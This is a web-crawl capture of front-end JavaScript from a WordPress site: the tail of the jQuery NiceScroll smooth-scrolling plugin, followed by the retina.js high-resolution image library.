if(self.railh) self.setScrollLeft(px);
self.noticeCursor(false,py,px);
self.cursorfreezed=false;
if(py<0) py=0
else if(py>self.page.maxh) py=self.page.maxh;
if(px<0) px=0
else if(px>self.page.maxw) px=self.page.maxw;
if((py!=self.newscrolly)||(px!=self.newscrollx)) return self.doScrollPos(px,py,self.opt.snapbackspeed);
if(self.onscrollend&&self.scrollrunning){
var info={"type":"scrollend","current":{"x":px,"y":py},"end":{"x":self.newscrollx,"y":self.newscrolly}};
self.onscrollend.call(self,info);
}
self.scrollrunning=false;
};}else{
this.doScrollLeft=function(x,spd){
var y=(self.scrollrunning) ? self.newscrolly:self.getScrollTop();
self.doScrollPos(x,y,spd);
}
this.doScrollTop=function(y,spd){
var x=(self.scrollrunning) ? self.newscrollx:self.getScrollLeft();
self.doScrollPos(x,y,spd);
}
this.doScrollPos=function(x,y,spd){
var y=((typeof y=="undefined")||(y===false)) ? self.getScrollTop(true):y;
if((self.timer)&&(self.newscrolly==y)&&(self.newscrollx==x)) return true;
if(self.timer) clearAnimationFrame(self.timer);
self.timer=0;
var py=self.getScrollTop();
var px=self.getScrollLeft();
if(((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0)) self.cancelScroll();
self.newscrolly=y;
self.newscrollx=x;
if(!self.bouncescroll||!self.rail.visibility){
if(self.newscrolly<0){
self.newscrolly=0;
}
else if(self.newscrolly>self.page.maxh){
self.newscrolly=self.page.maxh;
}}
if(!self.bouncescroll||!self.railh.visibility){
if(self.newscrollx<0){
self.newscrollx=0;
}
else if(self.newscrollx>self.page.maxw){
self.newscrollx=self.page.maxw;
}}
self.dst={};
self.dst.x=x-px;
self.dst.y=y-py;
self.dst.px=px;
self.dst.py=py;
var dst=Math.round(Math.sqrt(Math.pow(self.dst.x,2)+Math.pow(self.dst.y,2)));
self.dst.ax=self.dst.x / dst;
self.dst.ay=self.dst.y / dst;
var pa=0;
var pe=dst;
if(self.dst.x==0){
pa=py;
pe=y;
self.dst.ay=1;
self.dst.py=0;
}else if(self.dst.y==0){
pa=px;
pe=x;
self.dst.ax=1;
self.dst.px=0;
}
var ms=self.getTransitionSpeed(dst);
if(spd&&spd<=1) ms*=spd;
if(ms>0){
self.bzscroll=(self.bzscroll) ? self.bzscroll.update(pe,ms):new BezierClass(pa,pe,ms,0,1,0,1);
}else{
self.bzscroll=false;
}
if(self.timer) return;
if((py==self.page.maxh&&y>=self.page.maxh)||(px==self.page.maxw&&x>=self.page.maxw)) self.checkContentSize();
var sync=1;
function scrolling(){
if(self.cancelAnimationFrame) return true;
self.scrollrunning=true;
sync=1-sync;
if(sync) return (self.timer=setAnimationFrame(scrolling)||1);
var done=0;
var sc=sy=self.getScrollTop();
if(self.dst.ay){
sc=(self.bzscroll) ? self.dst.py + (self.bzscroll.getNow()*self.dst.ay):self.newscrolly;
var dr=sc-sy;
if((dr<0&&sc<self.newscrolly)||(dr>0&&sc>self.newscrolly)) sc=self.newscrolly;
self.setScrollTop(sc);
if(sc==self.newscrolly) done=1;
}else{
done=1;
}
var scx=sx=self.getScrollLeft();
if(self.dst.ax){
scx=(self.bzscroll) ? self.dst.px + (self.bzscroll.getNow()*self.dst.ax):self.newscrollx;
var dr=scx-sx;
if((dr<0&&scx<self.newscrollx)||(dr>0&&scx>self.newscrollx)) scx=self.newscrollx;
self.setScrollLeft(scx);
if(scx==self.newscrollx) done+=1;
}else{
done+=1;
}
if(done==2){
self.timer=0;
self.cursorfreezed=false;
self.bzscroll=false;
self.scrollrunning=false;
if(sc<0) sc=0;
else if(sc>self.page.maxh) sc=self.page.maxh;
if(scx<0) scx=0;
else if(scx>self.page.maxw) scx=self.page.maxw;
if((scx!=self.newscrollx)||(sc!=self.newscrolly)) self.doScrollPos(scx,sc);
else {
if(self.onscrollend){
var info={"type":"scrollend","current":{"x":sx,"y":sy},"end":{"x":self.newscrollx,"y":self.newscrolly}};
self.onscrollend.call(self,info);
}}
}else{
self.timer=setAnimationFrame(scrolling)||1;
}};
self.cancelAnimationFrame=false;
self.timer=1;
if(self.onscrollstart&&!self.scrollrunning){
var info={"type":"scrollstart","current":{"x":px,"y":py},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};
self.onscrollstart.call(self,info);
}
scrolling();
if((py==self.page.maxh&&y>=py)||(px==self.page.maxw&&x>=px)) self.checkContentSize();
self.noticeCursor();
};
this.cancelScroll=function(){
if(self.timer) clearAnimationFrame(self.timer);
self.timer=0;
self.bzscroll=false;
self.scrollrunning=false;
return self;
};}
this.doScrollBy=function(stp,relative){
var ny=0;
if(relative){
ny=Math.floor((self.scroll.y-stp)*self.scrollratio.y)
}else{
var sy=(self.timer) ? self.newscrolly:self.getScrollTop(true);
ny=sy-stp;
}
if(self.bouncescroll){
var haf=Math.round(self.view.h/2);
if(ny<-haf) ny=-haf
else if(ny>(self.page.maxh+haf)) ny=(self.page.maxh+haf);
}
self.cursorfreezed=false;
py=self.getScrollTop(true);
if(ny<0&&py<=0) return self.noticeCursor();
else if(ny>self.page.maxh&&py>=self.page.maxh){
self.checkContentSize();
return self.noticeCursor();
}
self.doScrollTop(ny);
};
this.doScrollLeftBy=function(stp,relative){
var nx=0;
if(relative){
nx=Math.floor((self.scroll.x-stp)*self.scrollratio.x)
}else{
var sx=(self.timer) ? self.newscrollx:self.getScrollLeft(true);
nx=sx-stp;
}
if(self.bouncescroll){
var haf=Math.round(self.view.w/2);
if(nx<-haf) nx=-haf
else if(nx>(self.page.maxw+haf)) nx=(self.page.maxw+haf);
}
self.cursorfreezed=false;
px=self.getScrollLeft(true);
if(nx<0&&px<=0) return self.noticeCursor();
else if(nx>self.page.maxw&&px>=self.page.maxw) return self.noticeCursor();
self.doScrollLeft(nx);
};
this.doScrollTo=function(pos,relative){
var ny=(relative) ? Math.round(pos*self.scrollratio.y):pos;
if(ny<0) ny=0
else if(ny>self.page.maxh) ny=self.page.maxh;
self.cursorfreezed=false;
self.doScrollTop(pos);
};
this.checkContentSize=function(){
var pg=self.getContentSize();
if((pg.h!=self.page.h)||(pg.w!=self.page.w)) self.resize(false,pg);
};
self.onscroll=function(e){
if(self.rail.drag) return;
if(!self.cursorfreezed){
self.synched('scroll',function(){
self.scroll.y=Math.round(self.getScrollTop() * (1/self.scrollratio.y));
if(self.railh) self.scroll.x=Math.round(self.getScrollLeft() * (1/self.scrollratio.x));
self.noticeCursor();
});
}};
self.bind(self.docscroll,"scroll",self.onscroll);
this.doZoomIn=function(e){
if(self.zoomactive) return;
self.zoomactive=true;
self.zoomrestore={
style:{}};
var lst=['position','top','left','zIndex','backgroundColor','marginTop','marginBottom','marginLeft','marginRight'];
var win=self.win[0].style;
for(var a in lst){
var pp=lst[a];
self.zoomrestore.style[pp]=(typeof win[pp]!="undefined") ? win[pp]:'';
}
self.zoomrestore.style.width=self.win.css('width');
self.zoomrestore.style.height=self.win.css('height');
self.zoomrestore.padding={
w:self.win.outerWidth()-self.win.width(),
h:self.win.outerHeight()-self.win.height()
};
if(cap.isios4){
self.zoomrestore.scrollTop=$(window).scrollTop();
$(window).scrollTop(0);
}
self.win.css({
"position":(cap.isios4)?"absolute":"fixed",
"top":0,
"left":0,
"z-index":globalmaxzindex+100,
"margin":"0px"
});
var bkg=self.win.css("backgroundColor");
if(bkg==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(bkg)) self.win.css("backgroundColor","#fff");
self.rail.css({"z-index":globalmaxzindex+101});
self.zoom.css({"z-index":globalmaxzindex+102});
self.zoom.css('backgroundPosition','0px -18px');
self.resizeZoom();
if(self.onzoomin) self.onzoomin.call(self);
return self.cancelEvent(e);
};
this.doZoomOut=function(e){
if(!self.zoomactive) return;
self.zoomactive=false;
self.win.css("margin","");
self.win.css(self.zoomrestore.style);
if(cap.isios4){
$(window).scrollTop(self.zoomrestore.scrollTop);
}
self.rail.css({"z-index":self.zindex});
self.zoom.css({"z-index":self.zindex});
self.zoomrestore=false;
self.zoom.css('backgroundPosition','0px 0px');
self.onResize();
if(self.onzoomout) self.onzoomout.call(self);
return self.cancelEvent(e);
};
this.doZoom=function(e){
return (self.zoomactive) ? self.doZoomOut(e):self.doZoomIn(e);
};
this.resizeZoom=function(){
if(!self.zoomactive) return;
var py=self.getScrollTop();
self.win.css({
width:$(window).width()-self.zoomrestore.padding.w+"px",
height:$(window).height()-self.zoomrestore.padding.h+"px"
});
self.onResize();
self.setScrollTop(Math.min(self.page.maxh,py));
};
this.init();
$.nicescroll.push(this);
};
var ScrollMomentumClass2D=function(nc){
var self=this;
this.nc=nc;
this.lastx=0;
this.lasty=0;
this.speedx=0;
this.speedy=0;
this.lasttime=0;
this.steptime=0;
this.snapx=false;
this.snapy=false;
this.demulx=0;
this.demuly=0;
this.lastscrollx=-1;
this.lastscrolly=-1;
this.chkx=0;
this.chky=0;
this.timer=0;
this.time=function(){
return +new Date();
};
this.reset=function(px,py){
self.stop();
var now=self.time();
self.steptime=0;
self.lasttime=now;
self.speedx=0;
self.speedy=0;
self.lastx=px;
self.lasty=py;
self.lastscrollx=-1;
self.lastscrolly=-1;
};
this.update=function(px,py){
var now=self.time();
self.steptime=now - self.lasttime;
self.lasttime=now;
var dy=py - self.lasty;
var dx=px - self.lastx;
var sy=self.nc.getScrollTop();
var sx=self.nc.getScrollLeft();
var newy=sy + dy;
var newx=sx + dx;
self.snapx=(newx<0)||(newx>self.nc.page.maxw);
self.snapy=(newy<0)||(newy>self.nc.page.maxh);
self.speedx=dx;
self.speedy=dy;
self.lastx=px;
self.lasty=py;
};
this.stop=function(){
self.nc.unsynched("domomentum2d");
if(self.timer) clearTimeout(self.timer);
self.timer=0;
self.lastscrollx=-1;
self.lastscrolly=-1;
};
this.doSnapy=function(nx,ny){
var snap=false;
if(ny<0){
ny=0;
snap=true;
}
else if(ny>self.nc.page.maxh){
ny=self.nc.page.maxh;
snap=true;
}
if(nx<0){
nx=0;
snap=true;
}
else if(nx>self.nc.page.maxw){
nx=self.nc.page.maxw;
snap=true;
}
if(snap) self.nc.doScrollPos(nx,ny,self.nc.opt.snapbackspeed);
};
this.doMomentum=function(gp){
var t=self.time();
var l=(gp) ? t+gp:self.lasttime;
var sl=self.nc.getScrollLeft();
var st=self.nc.getScrollTop();
var pageh=self.nc.page.maxh;
var pagew=self.nc.page.maxw;
self.speedx=(pagew>0) ? Math.min(60,self.speedx):0;
self.speedy=(pageh>0) ? Math.min(60,self.speedy):0;
var chk=l&&(t - l) <=60;
if((st<0)||(st>pageh)||(sl<0)||(sl>pagew)) chk=false;
var sy=(self.speedy&&chk) ? self.speedy:false;
var sx=(self.speedx&&chk) ? self.speedx:false;
if(sy||sx){
var tm=Math.max(16,self.steptime);
if(tm>50){
var xm=tm/50;
self.speedx*=xm;
self.speedy*=xm;
tm=50;
}
self.demulxy=0;
self.lastscrollx=self.nc.getScrollLeft();
self.chkx=self.lastscrollx;
self.lastscrolly=self.nc.getScrollTop();
self.chky=self.lastscrolly;
var nx=self.lastscrollx;
var ny=self.lastscrolly;
var onscroll=function(){
var df=((self.time()-t)>600) ? 0.04:0.02;
if(self.speedx){
nx=Math.floor(self.lastscrollx - (self.speedx*(1-self.demulxy)));
self.lastscrollx=nx;
if((nx<0)||(nx>pagew)) df=0.10;
}
if(self.speedy){
ny=Math.floor(self.lastscrolly - (self.speedy*(1-self.demulxy)));
self.lastscrolly=ny;
if((ny<0)||(ny>pageh)) df=0.10;
}
self.demulxy=Math.min(1,self.demulxy+df);
self.nc.synched("domomentum2d",function(){
if(self.speedx){
var scx=self.nc.getScrollLeft();
if(scx!=self.chkx) self.stop();
self.chkx=nx;
self.nc.setScrollLeft(nx);
}
if(self.speedy){
var scy=self.nc.getScrollTop();
if(scy!=self.chky) self.stop();
self.chky=ny;
self.nc.setScrollTop(ny);
}
if(!self.timer){
self.nc.hideCursor();
self.doSnapy(nx,ny);
}});
if(self.demulxy<1){
self.timer=setTimeout(onscroll,tm);
}else{
self.stop();
self.nc.hideCursor();
self.doSnapy(nx,ny);
}};
onscroll();
}else{
self.doSnapy(self.nc.getScrollLeft(),self.nc.getScrollTop());
}}
};
var _scrollTop=jQuery.fn.scrollTop;
jQuery.cssHooks["pageYOffset"]={
get: function(elem,computed,extra){
var nice=$.data(elem,'__nicescroll')||false;
return (nice&&nice.ishwscroll) ? nice.getScrollTop():_scrollTop.call(elem);
},
set: function(elem,value){
var nice=$.data(elem,'__nicescroll')||false;
(nice&&nice.ishwscroll) ? nice.setScrollTop(parseInt(value)):_scrollTop.call(elem,value);
return this;
}};
/*
$.fx.step["scrollTop"]=function(fx){
$.cssHooks["scrollTop"].set(fx.elem, fx.now + fx.unit);
};
*/
jQuery.fn.scrollTop=function(value){
if(typeof value=="undefined"){
var nice=(this[0]) ? $.data(this[0],'__nicescroll')||false:false;
return (nice&&nice.ishwscroll) ? nice.getScrollTop():_scrollTop.call(this);
}else{
return this.each(function(){
var nice=$.data(this,'__nicescroll')||false;
(nice&&nice.ishwscroll) ? nice.setScrollTop(parseInt(value)):_scrollTop.call($(this),value);
});
}}
var _scrollLeft=jQuery.fn.scrollLeft;
$.cssHooks.pageXOffset={
get: function(elem,computed,extra){
var nice=$.data(elem,'__nicescroll')||false;
return (nice&&nice.ishwscroll) ? nice.getScrollLeft():_scrollLeft.call(elem);
},
set: function(elem,value){
var nice=$.data(elem,'__nicescroll')||false;
(nice&&nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)):_scrollLeft.call(elem,value);
return this;
}};
/*
$.fx.step["scrollLeft"]=function(fx){
$.cssHooks["scrollLeft"].set(fx.elem, fx.now + fx.unit);
};
*/
jQuery.fn.scrollLeft=function(value){
if(typeof value=="undefined"){
var nice=(this[0]) ? $.data(this[0],'__nicescroll')||false:false;
return (nice&&nice.ishwscroll) ? nice.getScrollLeft():_scrollLeft.call(this);
}else{
return this.each(function(){
var nice=$.data(this,'__nicescroll')||false;
(nice&&nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)):_scrollLeft.call($(this),value);
});
}}
var NiceScrollArray=function(doms){
var self=this;
this.length=0;
this.name="nicescrollarray";
this.each=function(fn){
for(var a=0,i=0;a<self.length;a++) fn.call(self[a],i++);
return self;
};
this.push=function(nice){
self[self.length]=nice;
self.length++;
};
this.eq=function(idx){
return self[idx];
};
if(doms){
for(a=0;a<doms.length;a++){
var nice=$.data(doms[a],'__nicescroll')||false;
if(nice){
this[this.length]=nice;
this.length++;
}};}
return this;
};
function mplex(el,lst,fn){
for(var a=0;a<lst.length;a++) fn(el,lst[a]);
};
mplex(
NiceScrollArray.prototype,
['show','hide','toggle','onResize','resize','remove','stop','doScrollPos'],
function(e,n){
e[n]=function(){
var args=arguments;
return this.each(function(){
this[n].apply(this,args);
});
};}
);
jQuery.fn.getNiceScroll=function(index){
if(typeof index=="undefined"){
return new NiceScrollArray(this);
}else{
var nice=this[index]&&$.data(this[index],'__nicescroll')||false;
return nice;
}};
jQuery.extend(jQuery.expr[':'], {
nicescroll: function(a){
return ($.data(a,'__nicescroll'))?true:false;
}});
$.fn.niceScroll=function(wrapper,opt){
if(typeof opt=="undefined"){
if((typeof wrapper=="object")&&!("jquery" in wrapper)){
opt=wrapper;
wrapper=false;
}}
var ret=new NiceScrollArray();
if(typeof opt=="undefined") opt={};
if(wrapper||false){
opt.doc=$(wrapper);
opt.win=$(this);
}
var docundef = !("doc" in opt);
if(!docundef&&!("win" in opt)) opt.win=$(this);
this.each(function(){
var nice=$(this).data('__nicescroll')||false;
if(!nice){
opt.doc=(docundef) ? $(this):opt.doc;
nice=new NiceScrollClass(opt,$(this));
$(this).data('__nicescroll',nice);
}
ret.push(nice);
});
return (ret.length==1) ? ret[0]:ret;
};
window.NiceScroll={
getjQuery:function(){return jQuery}};
if(!$.nicescroll){
$.nicescroll=new NiceScrollArray();
$.nicescroll.options=_globaloptions;
}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/04891b9267573e56-retina.js
body_size: 518
content:
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global.retinajs=factory());
}(this, (function (){ 'use strict';
var hasWindow=typeof window!=='undefined';
var environment=Math.round(hasWindow ? window.devicePixelRatio||1:1);
var srcReplace=/(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace=/url\(('|")?([^)'"]+)('|")?\)/i;
var selector='[data-rjs]';
var processedAttr='data-rjs-processed';
function arrayify(object){
return Array.prototype.slice.call(object);
}
function chooseCap(cap){
var numericCap=parseInt(cap, 10);
if(environment < numericCap){
return environment;
}else{
return numericCap;
}}
function forceOriginalDimensions(image){
if(!image.hasAttribute('data-no-resize')){
if(image.offsetWidth===0&&image.offsetHeight===0){
image.setAttribute('width', image.naturalWidth);
image.setAttribute('height', image.naturalHeight);
}else{
image.setAttribute('width', image.offsetWidth);
image.setAttribute('height', image.offsetHeight);
}}
return image;
}
function setSourceIfAvailable(image, retinaURL){
var imgType=image.nodeName.toLowerCase();
var testImage=document.createElement('img');
testImage.addEventListener('load', function (){
if(imgType==='img'){
forceOriginalDimensions(image).setAttribute('src', retinaURL);
}else{
image.style.backgroundImage='url(' + retinaURL + ')';
}});
testImage.setAttribute('src', retinaURL);
image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src){
var rjs=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:1;
var cap=chooseCap(rjs);
if(src&&cap > 1){
var newSrc=src.replace(srcReplace, '@' + cap + 'x$1');
setSourceIfAvailable(image, newSrc);
}}
function manualSwapImage(image, src, hdsrc){
if(environment > 1){
setSourceIfAvailable(image, hdsrc);
}}
function getImages(images){
if(!images){
return typeof document!=='undefined' ? arrayify(document.querySelectorAll(selector)):[];
}else{
return typeof images.forEach==='function' ? images:arrayify(images);
}}
function cleanBgImg(img){
return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images){
getImages(images).forEach(function (img){
if(!img.getAttribute(processedAttr)){
var isImg=img.nodeName.toLowerCase()==='img';
var src=isImg ? img.getAttribute('src'):cleanBgImg(img);
var rjs=img.getAttribute('data-rjs');
var rjsIsNumber = !isNaN(parseInt(rjs, 10));
if(rjs===null){
return;
}
if(rjsIsNumber){
dynamicSwapImage(img, src, rjs);
}else{
manualSwapImage(img, src, rjs);
}}
});
}
if(hasWindow){
window.addEventListener('load', function (){
retina();
});
window.retinajs=retina;
}
return retina;
})));
